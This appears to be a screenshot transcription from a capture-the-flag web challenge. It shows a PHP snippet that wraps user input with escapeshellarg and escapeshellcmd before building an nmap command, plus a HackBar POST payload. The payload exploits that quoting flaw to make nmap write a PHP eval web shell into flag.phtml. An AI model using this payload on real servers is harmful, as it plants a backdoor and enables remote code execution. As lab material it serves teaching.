 nmap -sT '127.0.0.1'\\'' \<\?=eval\(\$_GET\["ag"\]\)\;\?\> -oN flag.phtml '\\'''
<?php
$a= $_POST['ag'];
$a1 = escapeshellarg($a);
$a2 = escapeshellcmd($a1);
echo "nmap -sT ".$a2;
?>
~
Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New Max HacKBar
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
ag=127.0.0.1' <?=eval($_GET["ag"]);?> -oN flag.phtml '